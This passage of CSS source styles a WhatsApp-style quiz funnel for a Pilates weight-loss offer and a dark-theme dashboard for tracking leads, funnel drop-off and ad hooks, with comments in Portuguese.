  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  transition: all 0.16s ease;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  text-align: center;
  user-select: none;
}

.choice-btn:hover {
  background: #1f2529;
  transform: translateY(-1px);
  box-shadow: 0 3px 8px rgba(0, 0, 0, 0.25);
}

.choice-btn:active {
  transform: scale(0.97);
  background: #171c1f;
}

.choice-btn.primary-cta {
  background: #282f34;
  font-size: 14.5px;
  padding: 11px 22px;
}

.choice-btn.primary-cta:hover {
  background: #1f2529;
}

/* Payt CTA Button (Etapa 19) - Padrão idêntico aos outros botões */
.choice-btn.payt-btn {
  background: #282f34;
  color: #ffffff;
  font-size: 14px;
  font-weight: 700;
  padding: 11px 20px;
  border-radius: 8px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  animation: none;
}

.choice-btn.payt-btn:hover {
  background: #1f2529;
  transform: translateY(-1px);
}

/* WhatsApp Authentic Bottom Bar */
.wa-bottom-bar {
  background: #f0f2f5;
  padding: 8px 10px;
  display: flex;
  align-items: center;
  gap: 8px;
  border-top: 1px solid #e9edef;
  z-index: 10;
}

.wa-input-wrapper {
  flex: 1;
  background: #ffffff;
  border-radius: 24px;
  padding: 7px 12px;
  display: flex;
  align-items: center;
  gap: 10px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.06);
}

.wa-fake-input {
  flex: 1;
  font-size: 15px;
  color: #8696a0;
  user-select: none;
}

.wa-icon-btn {
  background: none;
  border: none;
  padding: 2px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}

.wa-mic-btn {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  background: #008069;
  border: none;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.18);
  transition: background 0.15s ease;
  flex-shrink: 0;
}

.wa-mic-btn:hover {
  background: #017560;
}

/* ==========================================
   CAMPO NUMÉRICO INLINE (ETAPAS 13, 14, 15)
   ========================================== */
.inline-input-wrapper {
  display: flex;
  justify-content: flex-end;
  margin: 4px 0 10px;
  animation: fadeInRight 0.25s ease-out forwards;
}

.inline-input-form {
  display: flex;
  align-items: center;
  background: #282f34;
  border-radius: 10px;
  padding: 6px 8px 6px 14px;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.25);
  gap: 8px;
  max-width: 280px;
  border: 1px solid #3c464e;
}

.inline-number-field {
  width: 130px;
  background: transparent;
  border: none;
  color: #ffffff;
  font-size: 16px;
  font-weight: 700;
  outline: none;
  font-family: inherit;
}

.inline-number-field::placeholder {
  color: #8696a0;
  font-weight: 400;
  font-size: 14px;
}

.inline-input-unit {
  color: #25d366;
  font-size: 14px;
  font-weight: 700;
}

.inline-input-submit {
  background: #008069;
  border: none;
  border-radius: 8px;
  color: #ffffff;
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: background-color 0.2s, transform 0.1s;
}

.inline-input-submit:hover {
  background: #00a884;
}

.inline-input-submit:active {
  transform: scale(0.95);
}

/* ==========================================
   GRÁFICO DE REDUÇÃO DE PESO (ETAPA 17)
   ========================================== */
.chart-bubble {
  max-width: 360px !important;
  background: #ffffff !important;
  border-radius: 12px 12px 12px 0px !important;
  padding: 12px 14px !important;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.12) !important;
  animation: fadeInLeft 0.25s ease-out forwards;
}

.chart-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 10px;
  padding-bottom: 8px;
  border-bottom: 1px solid #e9edef;
}

.chart-badge {
  font-size: 11px;
  font-weight: 800;
  letter-spacing: 0.04em;
  color: #008069;
}

.chart-target {
  font-size: 11px;
  font-weight: 700;
  background: rgba(0, 128, 105, 0.1);
  color: #008069;
  padding: 2px 8px;
  border-radius: 10px;
}

.weight-stat-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 6px;
  margin-bottom: 12px;
}

.weight-stat-pill {
  flex: 1;
  background: #f0f2f5;
  border-radius: 8px;
  padding: 8px 6px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}

.weight-stat-pill.success {
  background: rgba(0, 128, 105, 0.08);
  border: 1px solid rgba(0, 128, 105, 0.25);
}

.weight-stat-pill.diff {
  background: #fff3e0;
  border: 1px solid #ffe0b2;
}

.stat-lbl {
  font-size: 10px;
  color: #667781;
  font-weight: 600;
  text-transform: uppercase;
}

.stat-val {
  font-size: 15px;
  font-weight: 800;
  color: #111b21;
}

.stat-val.target {
  color: #008069;
}

.stat-val.diff {
  color: #e65100;
}

.weight-arrow {
  color: #8696a0;
  font-weight: 800;
  font-size: 14px;
}

.chart-svg-container {
  width: 100%;
  margin: 6px 0 10px;
  background: #f8fafc;
  border-radius: 8px;
  padding: 8px 4px 4px;
  border: 1px solid #eef2f6;
}

.weight-curve-svg {
  width: 100%;
  height: auto;
  display: block;
}

.chart-footer-specs {
  display: flex;
  justify-content: space-between;
  font-size: 11px;
  font-weight: 600;
  color: #54656f;
  margin-top: 8px;
  padding-top: 6px;
  border-top: 1px dashed #e2e8f0;
}

/* ==========================================
   SLIDERS INTERATIVOS DE ARRASTE (ETAPAS 12, 13, 14)
   ========================================== */
.inline-slider-wrapper {
  display: flex;
  justify-content: flex-end;
  margin: 6px 0 12px;
  width: 100%;
  animation: fadeInRight 0.25s ease-out forwards;
}

.inline-slider-card {
  background: #202c33;
  border: 1px solid #374248;
  border-radius: 14px;
  padding: 12px 14px;
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.3);
  width: 100%;
  max-width: 330px;
}

.slider-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 10px;
}

.slider-label {
  font-size: 12px;
  color: #8696a0;
  font-weight: 500;
}

.slider-val-badge {
  background: #111b21;
  border: 1px solid #00a884;
  border-radius: 20px;
  padding: 3px 12px;
  display: flex;
  align-items: baseline;
  gap: 3px;
  box-shadow: 0 0 10px rgba(0, 168, 132, 0.25);
}

.slider-val-number {
  font-size: 19px;
  font-weight: 800;
  color: #25d366;
  font-variant-numeric: tabular-nums;
}

.slider-val-unit {
  font-size: 12px;
  font-weight: 700;
  color: #8696a0;
  text-transform: lowercase;
}

.slider-control-row {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 12px;
}

.slider-step-btn {
  background: #2a3942;
  border: 1px solid #374248;
  color: #ffffff;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  font-size: 16px;
  font-weight: bold;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  user-select: none;
  touch-action: manipulation;
  transition: background-color 0.15s, transform 0.1s;
  flex-shrink: 0;
}

.slider-step-btn:hover {
  background: #008069;
}

.slider-step-btn:active {
  transform: scale(0.92);
}

.slider-track-wrap {
  flex: 1;
  display: flex;
  flex-direction: column;
  gap: 4px;
}

.inline-range-slider {
  -webkit-appearance: none;
  appearance: none;
  width: 100%;
  height: 8px;
  border-radius: 6px;
  background: #374248;
  outline: none;
  cursor: pointer;
}

.inline-range-slider::-webkit-slider-thumb {
  -webkit-appearance: none;
  appearance: none;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  background: #00a884;
  border: 3px solid #ffffff;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.4);
  cursor: grab;
  transition: transform 0.1s, background 0.15s;
}

.inline-range-slider::-webkit-slider-thumb:active {
  cursor: grabbing;
  transform: scale(1.18);
  background: #25d366;
}

.inline-range-slider::-moz-range-thumb {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  background: #00a884;
  border: 3px solid #ffffff;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.4);
  cursor: grab;
}

.slider-minmax-labels {
  display: flex;
  justify-content: space-between;
  font-size: 10px;
  color: #667781;
  font-weight: 600;
  padding: 0 2px;
}

.slider-confirm-btn {
  width: 100% !important;
  margin: 0 !important;
  text-align: center !important;
  justify-content: center !important;
  padding: 11px 16px !important;
  font-size: 14px !important;
  font-weight: 700 !important;
}

/* ==========================================
   LOADING ANALÍTICO EM 3 ESTÁGIOS (ETAPA 15)
   ========================================== */
.loading-analysis-bubble {
  background: #202c33 !important;
  color: #e9edef !important;
  border-radius: 12px 12px 12px 0px !important;
  padding: 14px 16px !important;
  max-width: 320px !important;
  border: 1px solid #374248;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.25);
}

.loading-analysis-header {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 8px;
}

.loading-spinner-dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #00a884;
  box-shadow: 0 0 10px #00a884;
  animation: pulseDot 1.2s infinite ease-in-out;
}

@keyframes pulseDot {
  0% { transform: scale(0.85); opacity: 0.6; }
  50% { transform: scale(1.2); opacity: 1; }
  100% { transform: scale(0.85); opacity: 0.6; }
}

.loading-title {
  font-size: 13px;
  font-weight: 700;
  color: #ffffff;
}

.loading-status-text {
  font-size: 12px;
  color: #d1d7db;
  line-height: 1.4;
  margin-bottom: 10px;
  min-height: 34px;
}

.loading-bar-wrapper {
  background: #111b21;
  height: 8px;
  border-radius: 6px;
  overflow: hidden;
  border: 1px solid #374248;
  margin-bottom: 6px;
}

.loading-bar-fill {
  background: linear-gradient(90deg, #008069 0%, #00a884 60%, #25d366 100%);
  height: 100%;
  border-radius: 6px;
  transition: width 0.15s ease-out;
}

.loading-meta-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 10px;
  color: #8696a0;
  font-weight: 600;
}

.loading-percent {
  color: #25d366;
  font-weight: 800;
  font-size: 11px;
}

/* ==========================================
   BOTÃO CTA FINAL COM EFEITO PULSANTE (ETAPA 18)
   ========================================== */
.final-pulsing-cta {
  background: linear-gradient(135deg, #00a884 0%, #008069 100%) !important;
  font-size: 14px !important;
  font-weight: 800 !important;
  padding: 15px 18px !important;
  border-radius: 12px !important;
  color: #ffffff !important;
  box-shadow: 0 4px 18px rgba(0, 168, 132, 0.45) !important;
  animation: pulseCtaGlow 2s infinite ease-in-out !important;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  text-align: center;
}

@keyframes pulseCtaGlow {
  0% {
    transform: scale(1);
    box-shadow: 0 4px 18px rgba(0, 168, 132, 0.45);
  }
  50% {
    transform: scale(1.03);
    box-shadow: 0 6px 24px rgba(0, 168, 132, 0.7);
  }
  100% {
    transform: scale(1);
    box-shadow: 0 4px 18px rgba(0, 168, 132, 0.45);
  }
}
</file>
<file: painel.css>
/* ========================================================
   PAINEL DE RETENÇÃO & INTELIGÊNCIA DE ADS - PILATES
   Design System Moderno & Responsivo (Dark Slate Theme)
   ======================================================== */

:root {
  --bg-main: #0b0f19;
  --bg-card: #111827;
  --bg-card-hover: #161f33;
  --bg-input: #1f293d;
  --border-color: #1f2937;
  --border-subtle: #2d3748;
  
  --text-primary: #f9fafb;
  --text-secondary: #9ca3af;
  --text-muted: #6b7280;
  
  --primary: #00a884;
  --primary-hover: #029071;
  --accent-green: #10b981;
  --accent-teal: #06b6d4;
  --accent-blue: #3b82f6;
  --accent-yellow: #f59e0b;
  --accent-red: #ef4444;
  --accent-purple: #8b5cf6;

  --shadow-sm: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
  --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.2), 0 2px 4px -2px rgba(0, 0, 0, 0.2);
  --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.3), 0 4px 6px -4px rgba(0, 0, 0, 0.3);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
  background-color: var(--bg-main);
  color: var(--text-primary);
  min-height: 100vh;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
}

/* ==========================================
   TELA DE LOGIN
   ========================================== */
.login-overlay {
  position: fixed;
  inset: 0;
  background: radial-gradient(circle at 50% 30%, #1e293b 0%, #0b0f19 100%);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 9999;
  padding: 20px;
}

.login-card {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 16px;
  padding: 40px;
  width: 100%;
  max-width: 420px;
  box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.5);
  text-align: center;
}

.login-icon {
  font-size: 40px;
  margin-bottom: 16px;
  display: inline-block;
  background: #1e293b;
  width: 72px;
  height: 72px;
  line-height: 72px;
  border-radius: 50%;
  border: 1px solid var(--border-subtle);
}

.login-card h2 {
  font-size: 22px;
  font-weight: 700;
  color: var(--text-primary);
  margin-bottom: 6px;
}

.login-subtitle {
  font-size: 14px;
  color: var(--text-secondary);
  margin-bottom: 24px;
}

.form-group {
  text-align: left;
  margin-bottom: 18px;
}

.form-group label {
  display: block;
  font-size: 13px;
  font-weight: 600;
  color: var(--text-secondary);
  margin-bottom: 6px;
}

.form-group input {
  width: 100%;
  padding: 12px 14px;
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  color: #fff;
  font-size: 15px;
  outline: none;
  transition: border-color 0.2s;
}

.form-group input:focus {
  border-color: var(--primary);
}

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 10px 18px;
  border-radius: 8px;
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.2s ease;
  border: none;
  text-decoration: none;
}

.btn-primary {
  background: var(--primary);
  color: #fff;
}

.btn-primary:hover {
  background: var(--primary-hover);
  transform: translateY(-1px);
}

.btn-block {
  width: 100%;
  padding: 12px;
}

.btn-secondary {
  background: #1f293d;
  color: #e2e8f0;
  border: 1px solid var(--border-subtle);
}

.btn-secondary:hover {
  background: #27354f;
  color: #fff;
}

.btn-danger-outline {
  background: transparent;
  color: #f87171;
  border: 1px solid #7f1d1d;
}

.btn-danger-outline:hover {
  background: #7f1d1d22;
  color: #ef4444;
}

.btn-ghost {
  background: transparent;
  color: var(--text-secondary);
}

.btn-ghost:hover {
  background: #1f293d;
  color: #fff;
}

.login-error {
  color: var(--accent-red);
  font-size: 13px;
  margin-top: 12px;
  font-weight: 500;
}

.login-hint {
  margin-top: 20px;
  padding-top: 16px;
  border-top: 1px solid var(--border-color);
  font-size: 12px;
  color: var(--text-muted);
}

.login-hint strong {
  color: var(--accent-teal);
}

/* ==========================================
   LAYOUT PRINCIPAL
   ========================================== */
.dashboard-wrapper {
  max-width: 1440px;
  margin: 0 auto;
  padding: 24px 32px 60px;
}

/* HEADER */
.top-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-bottom: 24px;
  border-bottom: 1px solid var(--border-color);
  margin-bottom: 28px;
  flex-wrap: wrap;
  gap: 16px;
}

.brand-badge {
  display: inline-block;
  font-size: 11px;
  font-weight: 800;
  letter-spacing: 0.08em;
  color: var(--accent-green);
  background: rgba(16, 185, 129, 0.12);
  border: 1px solid rgba(16, 185, 129, 0.25);
  padding: 2px 8px;
  border-radius: 4px;
  margin-bottom: 6px;
}

.top-header h1 {
  font-size: 24px;
  font-weight: 800;
  letter-spacing: -0.02em;
  color: #fff;
}

.live-pill {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: 12px;
  color: var(--text-secondary);
  margin-top: 4px;
}

.pulse-dot {
  width: 8px;
  height: 8px;
  background-color: var(--accent-green);
  border-radius: 50%;
  box-shadow: 0 0 8px var(--accent-green);
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0% { transform: scale(0.95); opacity: 0.7; }
  50% { transform: scale(1.2); opacity: 1; }
  100% { transform: scale(0.95); opacity: 0.7; }
}

.header-actions {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-wrap: wrap;
}

/* KPIS GRID */
.kpi-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  gap: 20px;
  margin-bottom: 28px;
}

.kpi-card {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 12px;
  padding: 20px 22px;
  display: flex;
  align-items: center;
  gap: 16px;
  transition: transform 0.2s ease, border-color 0.2s ease;
}

.kpi-card:hover {
  transform: translateY(-2px);
  border-color: var(--border-subtle);
}

.highlight-card {
  background: linear-gradient(135deg, rgba(16, 185, 129, 0.08) 0%, var(--bg-card) 100%);
  border-color: rgba(16, 185, 129, 0.35);
}

.kpi-icon {
  font-size: 28px;
  width: 52px;
  height: 52px;
  background: #1e293b;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.kpi-label {
  font-size: 13px;
  font-weight: 600;
  color: var(--text-secondary);
}

.kpi-value {
  font-size: 26px;
  font-weight: 800;
  color: #fff;
  line-height: 1.2;
  margin: 2px 0;
}

.kpi-sub {
  font-size: 12px;
  color: var(--text-muted);
}

.text-teal { color: var(--accent-teal) !important; }
.text-green { color: var(--accent-green) !important; }

/* SEÇÃO DE 2 COLUNAS */
.main-two-col {
  display: grid;
  grid-template-columns: 1.15fr 1fr;
  gap: 24px;
  margin-bottom: 28px;
}

@media (max-width: 1100px) {
  .main-two-col {
    grid-template-columns: 1fr;
  }
}

.panel-box {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 14px;
  padding: 24px;
}

.panel-box-header {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 20px;
  padding-bottom: 14px;
  border-bottom: 1px solid var(--border-color);
}

.panel-box-header h2 {
  font-size: 18px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 4px;
}

.panel-desc {
  font-size: 13px;
  color: var(--text-secondary);
}

.legend-pills {
  display: flex;
  gap: 8px;
}

.pill-legend {
  font-size: 11px;
  font-weight: 600;
  padding: 3px 8px;
  border-radius: 12px;
}

.pill-green {
  background: rgba(16, 185, 129, 0.15);
  color: var(--accent-green);
}

.pill-warning {
  background: rgba(245, 158, 11, 0.15);
  color: var(--accent-yellow);
}

/* ITENS DO FUNIL */
.funnel-steps-container {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.funnel-step-row {
  display: flex;
  flex-direction: column;
  background: #141c2c;
  border: 1px solid var(--border-color);
  border-radius: 8px;
  padding: 10px 14px;
  transition: all 0.2s ease;
}

.funnel-step-row:hover {
  background: #182236;
  border-color: var(--border-subtle);
}

.funnel-step-row.is-dropoff-hotspot {
  border-color: rgba(239, 68, 68, 0.4);
  background: rgba(239, 68, 68, 0.05);
}

.step-info-top {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 6px;
  font-size: 13px;
}

.step-title-wrap {
  display: flex;
  align-items: center;
  gap: 8px;
  font-weight: 600;
}

.step-num-badge {
  background: #1f293d;
  color: var(--text-secondary);
  font-size: 11px;
  font-weight: 700;
  padding: 2px 6px;
  border-radius: 4px;
}

.step-metrics-wrap {
  display: flex;
  align-items: center;
  gap: 12px;
  font-size: 12px;
}

.step-leads-count {
  font-weight: 700;
  color: #fff;
}

.step-pct-val {
  font-weight: 700;
  color: var(--accent-teal);
}

.step-dropoff-badge {
  font-size: 11px;
  font-weight: 600;
  color: var(--accent-red);
  background: rgba(239, 68, 68, 0.15);
  padding: 1px 6px;
  border-radius: 4px;
}

.dropoff-alert-tag {
  font-size: 10px;
  font-weight: 800;
  color: #fff;
  background: var(--accent-red);
  padding: 1px 6px;
  border-radius: 4px;
  text-transform: uppercase;
}

.funnel-progress-track {
  height: 6px;
  background: #1e293b;
  border-radius: 4px;
  overflow: hidden;
  position: relative;
}

.funnel-progress-bar {
  height: 100%;
  background: linear-gradient(90deg, #00a884 0%, #10b981 100%);
  border-radius: 4px;
  transition: width 0.6s cubic-bezier(0.4, 0, 0.2, 1);
}

.funnel-progress-bar.bar-low {
  background: linear-gradient(90deg, #f59e0b 0%, #ef4444 100%);
}

/* BLOCO DE ADS INTELLIGENCE */
.demographics-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 12px;
  margin-bottom: 22px;
}

.stat-mini-card {
  background: #141c2c;
  border: 1px solid var(--border-color);
  border-radius: 10px;
  padding: 14px;
  display: flex;
  flex-direction: column;
}

.stat-mini-title {
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  color: var(--text-secondary);
  margin-bottom: 4px;
}

.stat-mini-card strong {
  font-size: 17px;
  color: #fff;
  font-weight: 700;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.stat-mini-card small {
  font-size: 11px;
  color: var(--accent-green);
  margin-top: 2px;
}

/* GANCHOS & HOOKS */
.hooks-section {
  margin-top: 10px;
}

.hooks-header h3 {
  font-size: 15px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 2px;
}

.hooks-header p {
  font-size: 12px;
  color: var(--text-secondary);
  margin-bottom: 14px;
}

.ads-hooks-container {
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin-bottom: 20px;
}

.hook-card {
  background: #141c2c;
  border: 1px solid var(--border-color);
  border-radius: 10px;
  padding: 14px 16px;
  position: relative;
  transition: border-color 0.2s ease;
}

.hook-card:hover {
  border-color: rgba(59, 130, 246, 0.4);
}

.hook-angle-tag {
  display: inline-block;
  font-size: 10px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 0.06em;
  color: var(--accent-teal);
  background: rgba(6, 182, 212, 0.12);
  border: 1px solid rgba(6, 182, 212, 0.2);
  padding: 2px 6px;
  border-radius: 4px;
  margin-bottom: 8px;
}

.hook-headline {
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 6px;
  line-height: 1.4;
}

.hook-script {
  font-size: 13px;
  color: var(--text-secondary);
  line-height: 1.5;
  margin-bottom: 10px;
  background: #0f1624;
  padding: 10px 12px;
  border-radius: 6px;
  border-left: 3px solid var(--accent-green);
  font-style: italic;
}

.hook-actions {
  display: flex;
  justify-content: flex-end;
}

.btn-copy-hook {
  font-size: 12px;
  padding: 6px 12px;
  background: #1f293d;
  color: #e2e8f0;
  border: 1px solid var(--border-subtle);
  border-radius: 6px;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-weight: 600;
  transition: all 0.2s;
}

.btn-copy-hook:hover {
  background: var(--primary);
  color: #fff;
  border-color: var(--primary);
}

.btn-copy-hook.copied {
  background: var(--accent-green) !important;
  color: #fff !important;
  border-color: var(--accent-green) !important;
}

/* SEGMENTAÇÃO META ADS */
.meta-targeting-card {
  background: linear-gradient(135deg, #131c2d 0%, #151a26 100%);
  border: 1px dashed var(--border-subtle);
  border-radius: 10px;
  padding: 16px;
}

.meta-targeting-card h4 {
  font-size: 13px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  gap: 6px;
}

.targeting-item {
  font-size: 12px;
  color: var(--text-secondary);
  margin-bottom: 6px;
  display: flex;
  align-items: flex-start;
  gap: 6px;
}

.targeting-item strong {
  color: #e2e8f0;
}

/* TABELA DE LEADS */
.table-box {
  margin-top: 10px;
}

.table-header-flex {
  flex-wrap: wrap;
  gap: 16px;
}

.table-controls {
  display: flex;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
}

.search-input-wrapper input {
  padding: 8px 14px;
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  color: #fff;
  font-size: 13px;
  width: 240px;
  outline: none;
}

.search-input-wrapper input:focus {
  border-color: var(--primary);
}

.table-controls select {
  padding: 8px 12px;
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  color: #fff;
  font-size: 13px;
  outline: none;
  cursor: pointer;
}

.table-responsive {
  width: 100%;
  overflow-x: auto;
}

.leads-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 13px;
  text-align: left;
}

.leads-table th {
  padding: 12px 14px;
  font-weight: 600;
  color: var(--text-secondary);
  border-bottom: 1px solid var(--border-color);
  background: #0f1624;
  white-space: nowrap;
}

.leads-table td {
  padding: 14px;
  border-bottom: 1px solid var(--border-color);
  color: var(--text-primary);
  white-space: nowrap;
}

.leads-table tr:hover td {
  background: #141c2c;
}

.status-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: 11px;
  font-weight: 700;
  padding: 3px 8px;
  border-radius: 20px;
}

.status-checkout {
  background: rgba(16, 185, 129, 0.15);
  color: var(--accent-green);
  border: 1px solid rgba(16, 185, 129, 0.3);
}

.status-completed {
  background: rgba(6, 182, 212, 0.15);
  color: var(--accent-teal);
  border: 1px solid rgba(6, 182, 212, 0.3);
}

.status-dropoff {
  background: rgba(245, 158, 11, 0.15);
  color: var(--accent-yellow);
  border: 1px solid rgba(245, 158, 11, 0.3);
}

.btn-view-lead {
  background: #1f293d;
  color: #fff;
  border: 1px solid var(--border-subtle);
  padding: 6px 12px;
  font-size: 12px;
  font-weight: 600;
  border-radius: 6px;
  cursor: pointer;
  transition: all 0.2s;
}

.btn-view-lead:hover {
  background: var(--primary);
  border-color: var(--primary);
}

.empty-state {
  text-align: center;
  padding: 60px 20px;
}

.empty-icon {
  font-size: 48px;
  margin-bottom: 12px;
}

.empty-state h3 {
  font-size: 18px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 6px;
}

.empty-state p {
  font-size: 14px;
  color: var(--text-secondary);
  max-width: 480px;
  margin: 0 auto;
}

/* ==========================================
   MODAL DE DETALHES DO LEAD
   ========================================== */
.modal-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.75);
  backdrop-filter: blur(4px);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 10000;
  padding: 20px;
}

.modal-card {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 16px;
  width: 100%;
  max-width: 650px;
  max-height: 85vh;
  display: flex;
  flex-direction: column;
  box-shadow: var(--shadow-lg);
  overflow: hidden;
}

.modal-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 20px 24px;
  border-bottom: 1px solid var(--border-color);
  background: #0f1624;
}

.modal-header h3 {
  font-size: 18px;
  font-weight: 700;
  color: #fff;
}

.modal-subtitle {
  font-size: 12px;
  color: var(--text-secondary);
}

.modal-close {
  background: transparent;
  border: none;
  font-size: 20px;
  color: var(--text-secondary);
  cursor: pointer;
  padding: 4px 8px;
  border-radius: 4px;
}

.modal-close:hover {
  background: #1f293d;
  color: #fff;
}

.modal-body {
  padding: 24px;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.qa-card {
  background: #141c2c;
  border: 1px solid var(--border-color);
  border-radius: 8px;
  padding: 12px 16px;
}

.qa-question {
  font-size: 12px;
  font-weight: 600;
  color: var(--text-secondary);
  margin-bottom: 4px;
}

.qa-answer {
  font-size: 14px;
  font-weight: 700;
  color: var(--accent-green);
}

.modal-footer {
  padding: 16px 24px;
  border-top: 1px solid var(--border-color);
  display: flex;
  justify-content: flex-end;
  background: #0f1624;
}

/* RESPONSIVIDADE */
@media (max-width: 768px) {
  .dashboard-wrapper {
    padding: 16px;
  }
  
  .top-header {
    flex-direction: column;
    align-items: flex-start;
  }
  
  .header-actions {
    width: 100%;
    justify-content: flex-start;
  }
  
  .demographics-grid {
    grid-template-columns: 1fr;
  }

  .table-controls {
    width: 100%;
  }

  .search-input-wrapper input {
    width: 100%;
  }
}
</file>
